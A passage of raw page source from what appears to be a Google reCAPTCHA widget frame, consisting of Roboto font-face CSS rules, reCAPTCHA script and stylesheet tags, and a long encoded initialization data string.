  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="7fGEH8LuG99kGMkqVrTU0A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="7fGEH8LuG99kGMkqVrTU0A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="7fGEH8LuG99kGMkqVrTU0A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22G8KUw5twCcKBEcOdfCwrw7DCtsK9w6LDhXPDog/[base64]/DgxPCmcOwwrbCvCZVPcKNIsO2wpjDg1PCtELCqcKMGkgLw7tiC2PDjsO1SsOtw7vDl1LCtsKBw7w8T3l0w5zCjcO3wo0jw5XDhWXDmCfDpHkpw6bDo8KAw4/[base64]/[base64]/DtQ02wrFvF3xOw6DDiC7ClMOff1JSwrEeGnLDlcOuwqzCvsOlwrTCl8KbwoTDrSYrwobCk33CmcKowpcWfh/DgMOKwpHCpcK7wrJlwpnDtRwnenjDiDHCnk4uVX7DvCo+wqfCuwIyDcO7D0dbZsKPwozDssOew6LDvHsvT8KFMcKoM8O8w50xIcKnAMKnwqrDsn7Ct8OcwqpywofCpTc3FnTChMO7wpl0FE0/w5RHw4k7QsKmw4rCgWovw4YGPgbDtMK+w7x3w53DgsKXTsKhWyZhLjtwbcO+wp/Ch8K6QQBsw5Elw47DoMOSw6szw7jDugk+w4HCjyvCnUXCkMKiwrkEwpjCrcOfwr8kw7/Dj8OJw47Do8OqQ8OQOXrDvXM7wp/ClcKtwp98wrDDjMOlw6IpIS7Dv8O8w6IZwrdwwrDCmBNHw5sawo7DmUpzwoZUEE/[base64]/DvU8kw5jDlUgLYMKmSHZuw47CsMOLw7nDnMKEKVjChDsOBcOpFcKEacOhw4Q+BjzDrcOkw4zDl8OQwq3CvcK3w4cqPsKFwo/[base64]/CusOyfGduwqN3VMO3AMK7w5XChX1aH8KFwppxNF0FBsO7w67CgXXDrsO3w7nDjMKRw57Co8K4A8KGRz0tUmfDlsKNw5UlPcOlw6rCo17CtcOvw63CtcKmw63DnsKsw6/[base64]/wppTNMOPwodsNx/CsEURwpLDtg7CrsOowoooNAbCvnxuw6FhwqczY8KSdsOIwpB4w4NYw658wrhgR2PDqy7CigHDowFRw5XCs8KVU8OCw7XDv8KawrnDrMK7wqrDqMKqw5DDqcObH0VJaERZwrDClAhHZsKZGMOGEsKCwrk/[base64]/Do2lPNsKgwr5YwrcYwpDDi3fDrcOxcMKpRsKXPMOvwoslw5oxdXk9KUV8woYZw7AFw6QiaR3Dr8KVccO9wotPworCjsKgw5DCtHtowqHCoMK6AMKAw5XCuMO1JX/CjXjDmMK/wr/DlsK6XMOIOQjCrMKjwozDsgbCmMK1HVTCu8KJUE05w7MYw7HDlCrDlW3Dk8Kuw74cGHrDnGLDrMKLTMO1ecOIHsOxTC3DmXxKwoB5T8OMPQwrITptwoTDgcKDEDbDpcOGw4vDtsOVV38RXyjDgMOzWsKbcTIbVR59w4TCozR/wrfDhsO8FVVrw4rCusOwwrsyw4Baw7rChm40w7dYGGl7w6DDp8Oawq7Cr1zChjNdfsKoPsOXwo/[base64]/eMOvc1lpwp/[base64]/CpnjCmmcSasKpVsOvXMOFE8OJfsOOP8KMw57CvB3DsgHDh8ORP0jCqATCsMKaeMO4wpbDvsKHwrI9w4zChnITGHHCtcKKw6nDnzbDmcK9wp8GMsOWAMOwF8Krw4Nqw5/DpknDq0bCmFjDnBnDqwzDp8O1woJ0w7zDl8Ogw6VKw6Rnw7RswoAtw6HDn8OULz/[base64]/CnnrDpMKuw7d7K8KMw64RDcOpU8KDwqQXC8Ksw4HDlcOWcC7Cs23DnXQ2wqcgBExsBT3DqCzCvcKyXBJIw6gPwo1Zw57DicKfw50oKMKHw4R3wpU/wpnCtAjDqVHDr8Kuw6fDk3HCgMOIwrrCuzXClMOPScK8Fy7DhSnChQLCsMOkEnZ9wrPDjMOyw5liVzxBwo/Dhk/DkMKYYCXCusOew7XCv8KawrTCo8KiwrUNwq7ClETCmCjCnl/DsMKAFj/DpMKYLMOGYMO+LVdLw4DCsX3DgylUw4TDkcOLwotVbsKSG3csG8KQw4FqwpzCucOWHsKCYBViwqrDhGPDqE9sJCbDt8OrwpFhw7trwr/[base64]/DrjbDtWlNw75ydzcJLGQ1VcKLwrTCpxfCgGTCqcOTw4MQw51pwq4mOMK8d8K5wrh6XDM7WnzDgkcjfsOcwqZdwpHCjcK+TcKMwoTCn8O8wobCnMOoOcKrwoF4acOswqXCisOvwpLDtMOKwrEeL8KYbMOkwpPDicKdw7F/wovDuMObfQw+N0JWw6ZdZlA3wqs1w5kWZV7CvMKwwq1Hw5JXTBzDgcOVTQLDnjkYw6jDmcKVYxfCvhcww7HCpsKXw57DocORwpoIw5wOHhVedMOzwrHDm0nCimUQAHDDgsOrI8OXwo7DqcK/wrbCkMKHw5LCnyNYwp19OMK2UsOpw7TCh2FHwqIiUcO0IsOFw4nDtcOtwo1EMcKowoEPKMKvcRV5w4HCrMOhwq/Dhw47a1pkUsO2w5zDpTh/w5waXcK2wpNvWsK2w5LDvnptwr4Vwqo5wqp9wpLCtBvCgMK8XA7CpELCqsKBF0LCh8KJZRvCrMK2ekUAw6DCt3/CocOLVcKfZCzCu8KUw5HDjcKbwp/Cp2sadiZxQ8KoHnpWwrk/f8OGwptnEHZnw6XCtBcJYxBMw6rDnMOXPcO/w41mw6tqwpsdwrnDmU5eLTURAg5sDEvDucOrYnJIflrDsm7Ci0bDnMKFYEZSZxMZacOdw5zDikhKZRUIwpXDpcODGcO2w7oMVcOmP3ouBlfDpsKKGTPDjxdNTcOiw5vCp8KiHMKuPcOLMy3DqsOAwr/DsCbDqGhBGsKkw6HDkcOhw7pdw4ofwoLDnkzDljJrOcOAwpjCj8KuAxBHWsKbw4p0wprDmnvCr8KhTm02w6oZw6p7XcKMEQQ0esOMa8ONw4XDgwNkwrt1wqPDoVhEwoklwr/CvMK1W8Kkwq7Dmic4wrZpbC81w63DvMK4w7jCi8KkXFjDhF3CuMKpXSs+HGDDrcK3AsOHeTg3CQw7SnbDksOZRU5QDAlTwoDDg3/DusKHw7Aew5DChXZnwoAQwpEvanDDhcK8C8OSwp/DhcKZUcOhDMK3Cio7DCVqUysMwrvDpWPCmUt0IVXDtMK6HHzDssKJQETCgBsCV8KKUijDlMKJwqPCrWcQZcOKXMOswpk2wrrCr8OEU2U/wr7DocOJwqo0NRzCncKzw6Now6jChcObBsOwVxx4w7fCpsOPw7d2w4XDg3vCg085ZcKJw7c5BD55QsKjAsOdw43DusOaw77DqMKRw4Vow5/[base64]/CjMKwaCcGwrgWMsOPYMK1YW7CkcKKwoBuNnnDvMKQE8Ogw507wprCgBfCpjjDjTBfw5k/wo/[base64]/CsynCpzvDq8KOwr7CgMKXwrTCpgRrGcO1fynDocO2wr1vMTLDh0LDtnzDgMKIwq7DhMO2w6x/Fm/CtT/CiWlLIsKtwqnDgwHChkzDqEF1N8OGwo8DLgsjN8KOwrkcwrjCr8OIw7h3wrvDiT4/wqHCphnCjMKvwrMJUmXCoiPDs1PCkzrDp8OwwrRRwpjCriVgCcK5bSfDrxVrBBrCmAXDgMOHw77Ck8OkwpjDvSnCngcRXsK5wp/CisO3e8KFw4drwoDDi8KCwqlbwrEqw7FOCMOYwrZtVsO+wrM0w7l5ZMOtw5Qxw4XCkntAwpzDn8KDKHfCuiZ5JBrCjcOufMKMw4TCssObwpQoD2jDosO+w67Cv8KZVsKhBXHCs1Vrw69/w5PClMKJwoPCu8KKaMKMw6F1wo0owojCvMO8Y29HfV5FwqZxwpwDwoHCq8Ksw6PDkh3DuHHCsMKcLz7DiMKWY8OTJsODTMKyOT3DscOdw5EkwoLCjHxJBibClcKowqMGe8KmRRDCox/Ds38UwpNYFSlRwpYSZMKZEl/DrSjClcO6wqouw4AcwqfCvGvDjsOzw6dDwpEPwrdNw6NpZg7CvsO6w50sBcK+SsOHwoRbfj55MjwhGsKMw7EawpTDn1g2wpvDhlo3TcKyL8KDK8KbOsKdw41LC8Oew5Uewp/DjQ9pwo8iG8KRwrAWMmQHw6Ylc0zDgkQFwrxnccKJw4TCosOAQE5+wroGEy7CmgjCtcKkwoUOwqx4w4zCu3/[base64]/DgcKww4rDlMOlHl7DrcOaw5pFwo9yFX1pGMOlJjpbwqrCrcOTZR4PF1J1BsKxSsOKEiXCtx8tecKTIsO5Tksjw4XCpMKlMsKGw4xKeWbDiz5gRUzDhMKIw6vDsCbDgB7DsR/DucKsBjBxdsKubD1JwrkBwqDDr8OKNcOHa8K+Kjhzw7bCo2sDLsKaw5zDgMKEJsKPwo/DpMOcX3k6DMKFB8OiwoTDoGzDqcKgYXTCn8OlRXrDu8O9VTwRwqdFwoMOwrzCk3PDlcOAw4wUWsOnDsOrHMK6bsOTbsOxSMK1UMKywoFawqIOwpQCwqpBXsKzXQPCssKBQHgQezMWDMODT8KgPMKVwrFJGl/DpFzCt3rDt8O+woZyQUrCr8O4woLCmsKXwp7Co8O/w6laUcKTOSMTwpnCjsOcegvCqFRkasK1PFLDu8KSwpNuGcK9wrhtw7XDssOMPTgbw73CucKoGkVtw5XDjlvDu07Ds8OEFcOqPnc+w57Dv3zDlxjDty5Gw41XEMO2wpbDhzdiwq94wpADHsO2wrwFQzvDmBPDvsKUwrABB8K9w4l/w6tGw6NNw4FUwrMQw7jClsOTKV/CjyxHw75rwqfDoV/Cjnd4wq0ZwqtRw6s/wobDugA+L8KYdMOtwrPCt8K6wrZlwq/DhMK2wr3DlHcBwoMAw5nDqAjChnnDoHLCiFjChsOgw5XCj8OUYUJiw6wWwoPDo1/[base64]/Dl8KHwo0fKCBBJ8OzKMKWwo7CicKRwrDDpmYNUX/Cr8O+PMKHwqlZeiDCnMKawrTDpQQLXRrDjMKDXcKfwrbCsCgEwpt5woLDusOJV8Oxw53CpXnCkBkjw7TDhRhvwpnChsKowr/CrMOpT8Kfwr3CrHLCgXLChVdWw4vDul7Ck8K6QWFdUcKjw7zDoiJLAzPDo8OkHMKmwqnDvCrDnsOxaMOqBWMWe8OdUcKjUjkYHcOhMMKzw4LCnsK4w4/Cvjpkw4sEw7rDlMOoe8Kie8K5TsOZBcOaJMK+w6vDpT7CrjbDjC1QDcKCwp/ChsOSwqDDtMKcRcOCwoLDoH0QAA/Csi/DrSZPJ8Ksw5bDrCrDsGEwCMK2w7h9wrs1Wi/CkX0PYcKmwofCm8OMw4lqX8K/OcO7wq9Uw4MxwpzDl8KAwpIjQU3Cv8KuwpYAwoVAA8OgYMOgw4LDqRcpQ8KbHcKyw57DrcOzaXhFw6PDjQzDpwDCjyNDB0EAGwPDucOYMiYvwrfCiW3ChGzCtsKXwojDtcKuaRfCtC7CnyFFUHXDo37CtQTCrsOKFAnDp8KEw47DoHJbwpdbw4TCoD/Ct8KuEsOPw7jDpsO6wonClBFjw47Cu14vw7rCucO8wrPCmkZMwrLCrXfCuMOrLMKhw4DDoE4GwqBWeWrDhMKlwqAFw6RjWGwgw4/DnF1kwrF6wo7CthkqPzQ9w7odwo7Ck30Nw65Iw6nDtQnDqsOfEMO9w7zDrsKNcsOYw68OZMK8wqVPwogww6jCj8OxNXM1wrHCrMOVwptIw7PCoRTDm8KcFSzDngJRwrzDjsK4wqpAw4FuZ8KdbTRfPmJHA8OYOMKFwrQ+Uj/DpsKJfFvClMKywpDDk8K0w6JdQcKnN8KyBcOxbBUMw5gqIxfCosKLwpsSw5sbUy9JwqTCpRvDrMOew6RUwqMqVcKZAsO8woxow71ewpvCgxrDr8KSKC5YwovCshfChjPDll/DhmLDuyHCp8OFwoV9d8OrcUZTKMKeAcOBFDR3eQ/[base64]/[base64]/wq97w5dlIMKjw4LDrmXDq8Obw57DqsK2woBnO8OFwpUVw7wywqclfMKeAcKvw6LDkcKRw63DhEXCsMKqwoDDgsK4wrFNfnsUwrXDnmbDoMKpR1BpT8OISzdqw6HDu8O2w4PDiyhawp0hw6FuwpbDg8KnBUw3w5/[base64]/[base64]/w6Y4JF8SWnwQY8KYQGvCtMO8w4llw7JvwpZ5ORfCnC3CrsO3w7LCugULw4fDhAFjw6HDoUfDug4/bAnDqsKFwrHCkcKYwocjw4HDn0vDlMOGw5bCkzzCmyHDtsK2SVdcQcKTwqJ0wo3Dvml+w7tvwrNGE8OKw7kySX7CnsKcwqtFwoITa8OhS8Kswot4wpE3w6Njw4HCuCLDiMOJf1DDvzJXw7rDhMOzw5dsFBbDncKEwqFcwpNzZhvClm94w6LDj24Nw6liwpvDoz/CoMKCRzMbwqskwog8asOgw7JhwovDpsKCBEw7NWdfdQY/UDnDisOvekxswpbClsOww67DqMOEw65Jw5rCkcOXw4DDlsOeJkBVwqRhWcOEwonDpTfDo8Olw7U1wqx6FcOxJMK0TnfDiMKnwp/DgksNKwolw4FyfMKxw7LDt8OwXjRJw6p1ecOsQk7DuMK8wrRuBsODUmDDiMOWK8KUJFsNS8KVNC0lXBQJwqvCtsO8aMOJw414OzzDuX/[base64]/[base64]/NF7DjBwLFgo4FlnCgVwkOhzDnHbDqklJNh/[base64]/CukkiLG3Do8Oew63DtcO/w7rDtghAwppIwpvDnyXCn8OCVcK3w4DDo8KMWcKzDkczVMKqwrjDt1DDuMO5a8ORw59fwrNIwrDDmMKww4vDplfCpMOiKsKawr3DksK0TsKmwrsuw7IdwrF0UsK7w51awpg2MQvCtXPCpsOFbcODw7DDlmLChFl3X3zDj8Oew5bDkMKNw6zCl8OYw5jDnH/[base64]/CjEXDhMK/wq1Kw7bDosKcdMOncsKHwqsIwqM8a0vDr8OmwqbCg8KIFznCusKNwp/DkRpEw4Igw7MFw79fEHVKw6fCm8KMVwJdw61TUxZGI8KlRMOewoUvLErDjcOgSnrCh0AScMOiP3rDh8K+C8KPfGNsblHCr8K/[base64]/Ch8O9d1xxW8KPwpAtw5vDhsKtwrjDugfDk8KpwoABX8O2wpZVWsK0wqhyE8KPAsKmw5lnFcOrOsODw5PDrnsnwrRfwoIwwooyGsO5w7RGw64Gw4tZwpLCm8Owwo5uPUrDg8Kew6QIEsKVw58XwoIJw6/[base64]/w5zDhhfCsTphw5UFw5wvwoFEw77CvsKmw6XDs8OjwpE/TBcqMDrCnsKzwqgHfsKYQF0lw5EXw5nDjMKDwqAdw6lawpvDmMO7w7PDnMOKw5MeeVfDjEzDrEIbw5ULw6k8w4vDhBkCwrMHUsKgeMO2wpnCmyR5X8KiMsOLwplzw4RXw6Ihw57DoUEuwqluPX5ddMK3WsOyw57DjH4pBcOIfDgLL15+TBQ/w73DucKUw5VYw4FzZgsRb8KLw6VKw4siwonDpDRVwqPDtGghwqHDhz0vCVI+dl0peSpJwqIqDMK8HMK0IRTCv0bCocK8wqwQcm/DsnxJwonCpMK1wrjDvcKiw7XDl8Otwqhdw5HCi2vDgMKSa8KYwopXw74Cw4BMBMOKa0TDhBFow6DCo8OlV3fCvAV6wpIkNMOZw6nDrmPCr8KmbiTDqMKYbWXDjcO/bFbCnBPDrz17acKzwr8Tw4nDqnPCpsK9wrHCp8KARcOlw6hzwqPDsMKXwoNcw4LDssK1SMONw5QMe8OBZChWw5bCtMKDwr8HPHrCtUDCiCA6VD1kw63CpcO7wp3CmMK8VcKSw4fDjRNlbcKyw6p/[base64]/Cgg/ChMKiUnE0M3rDqk1xw64CTQXCusOlcwIdLsKDw65uw6zCmk/Dr8Oaw6B0w5PDrMOewpR7FMOKwox6wrTDnMOwaG7CmDXDjcOewpZmUBLCtMOgOCvDrcO0QMKlQHpIesKOw5DDrMK9FW/DisO+wrV1RUnDgsKyKifCkMOvUyDDlcOGwpV3wrHDrE/CkwNpw7cjPcKvw79kw5BsccO3ZRBSan8cDcO9djhCVMOUw49QdyfDmhzCiSk6DG9Hwq/[base64]/GsKSwpQSbsOLMcKtVcOywpPCisKVWxoDazNjfFhxwrV9w63Ch8Oqe8KHQFTDuMOKREovBcO9QMKWwoLCisKkU0N3w7nCqFLDnEfCvsK9wp7CqCUYw6ABFWfDh0rDq8ORwpciIHEEAlnCmF/DpyHCl8KnUcKswpfChwIhwp/CqcKKTsKLSsOFwoRZD8OYH2snKMO3wrR4AxJMBMO5w6J2FlxHw6DDm1IYw5jDrcKRFsOOFkPDung2VjzClQRzf8KyS8KALsOIw7PDhsKkKh8jUMKCRBXDrcOHwpRVYVEBFMOqElV7wrjCksObfMKBKcK0w5fCusORMMKSfcK6w6nCvcO/wrFpw67Cq28MVgBaMsOSXsK/[base64]/CgcOjwrbClxoMTMOCwpkiesKxbSvCqF7CtMKBwoxxwpPDjHPDoMKBQElFw5/DucO6b8OjMcOMwr7DsWPCmWAtUWjChcOPwofDpsO4DCTCisO+wrvCiGxma1PCqcOJHcK2A3nDhcOVX8OWOH7Cl8OhH8KDPAvDq8O8bMOWw5wfwq5Tw6fChMKxEsOlw697w7Z2LxLCr8OfRMOewqbCnsOrw55Tw6/CtsK8JmZKwrXDv8OWwrlKw6/DmsKlw6A1wq7CryfDnnVJayl/w6pAwoLCtnTChRrCu25US3YoZMKZDcO7wrTCqWvDqQrChsK4f1s7SMKmWQkRwpAIVUAAwrN/wqTCm8KCw4/DncOIDg9uw7bCpsOXw4FfEcKPGATCoMOTw7YVw5USRmnCgcOIAwcHGh/DqXLCgxwVwoUFwr47Z8OZwoJbI8Ouw48cLcOCw5YkeWYYalF6wrLDgCQpW0jCknAqCMKnVg8UD0pxXxF3GsOMw5vCu8Kmw658w6MiU8KkJ8O8wr1CwqHDqcOPHCAwMAnDg8O5w4J0L8OzwovCnQx/[base64]/[base64]/[base64]/w7XCvFTCvsKbwqYdwovDsm/CuE4lwo1kw6nDrgB2wpRhw5fCj1bClQd1KiRyFj1rwqTCu8OVasKFISMDS8OIwoLCmMOmw7PCq8O7wqZwOgHDqR8Bw5Iqa8ObwrnDo0/[base64]/CpmwZw4DDgMOLw7knwrbDsMO+woHDi13DmQVqwq3Cv8OUwqk1I2lPw5Fgwp89w5fDvFQFdQ7ClzfCij5aIV83FMKobV8jwr16fzd1fRvDs2x4w4vDrsK6wp0yJzbCjlEgwrNHw5jDrgg1RMKgL2pdwr1WI8Ouw6QWw4/CrQUkwq3Dm8OhPQLDlB7DvGVMwoU9CcOYw4sZwqPCn8OWw7bCuQF6YsKcDMOrNDLChzDDvMKTwrk/Q8Ogw5ouZ8OQw4VmwrhYL8K6XGfDnWnDr8K6GAgvw5cWNxfCnx9IwpzCkcOAbcK6QMO/ZMKKwpHCssOFwrsGw4Bpel/Dh2prZF1gw4VwS8KAwo0mwpfDri5EPsOTL3hkBcOZw5HDsB5Qw4luMFbDrjLDhwLCtm7DkcKfasKjw7AnEDVnw7VSw41Uwr5NSUzCrMO3eirDnBZKJMK7w6fCpxdfVlfDsz7CnsOIwoYXwooOBShmYcK/wq1Sw6dKw6BxMys9U8ONwpV0w7LDhsOydcOOW3lHdsOsEgBhVBLDpcOUJMOlKcKwecKqwrLDiMOzw4gWwqM7w4LDljdkcQQhwr3CicOlw6lXw7U2D1gsw4/[base64]/w5U/w6VUViIrYDZfw4HDrBMLw4PCiR/CtwlGXxPCs8OWbVzCssOJQMOFwrI2wqvCuFFFwrAdw5lYw5LCtMO3Q2HChcKDw4zDmCnDsMKOw5vCn8KjesOSw7/DtiAfDMOmw64lFkYHwqTDlRvDuHQ0NG/DlwzCnlYDNsOZDkIlwp8zwqhjwo/DkETDjxTCnsKbVXFPc8OoWhHDtEMCJlBtwqXDtsKxdClBf8KfbcKGwoQjw5jDtsO2w6psDXA1BFRpSMKQa8K2UMOoCQDCjWfDiXXCuXBeGRYMwrBhP3nDlUcOAMKawrMVRMKHw6ZvwrdAw7fCksK/wrzDqR3DiRzCoBRQw618wpnDksOvw5LDohwJwrzDl3/CusKAwrMgw6jCulfClBBOL00EOQHCosKqwqhjwp7DmA/Co8O7woAGw5bDm8KSPMOFCMO5FxrChQMKw5LCgMO1wqfDhMOwPsOXKCIdwqlYOmjDh8Oxwp9Rw5/DvlvDl0XCqMONUsONw50bw5JsVGDCsUPCgStnajrCnFzDpcK6Oy/[base64]/GcKpw5zDgsKaVMKjMMOEQCt+w4oVWj8ZH8OpIV1CKibCtMKlw5ATb3ZXB8K0woLCryMCfDQIL8KMw7PCu8KywrfDqsKmKcOGw6/DjMOIZTzDmsKCw4HDn8KSw5NYJsOuw4fCs3fDrGDDh8Oaw7rCgkXCsllvN0oVwrI4CcOIecK2w6Fxw44NwpvDrMKAw7wNw6fDsWglw7RIYMKiEG3CkCd3w6VQwoB0Sz/DgC4/[base64]/EcO+wp1QwqpCwofDi8O0XnXCkcOOwrcBDGTDpMO/[base64]/wo5lw5LDu8KaX8KsdsKgw7d9cS4AVMOgEVc4wrEORE4EwrQEwq12FTYeFFpWwrjDuBXDsHbDucOhwqkww5rDhDvDhcOmaV7DtVlXwoHCoztjOzPDnVETw6fDuEQRwojCuMOqw4zDvgTCuQ/ChH4AUBspw7LCqDgewrPCssOhw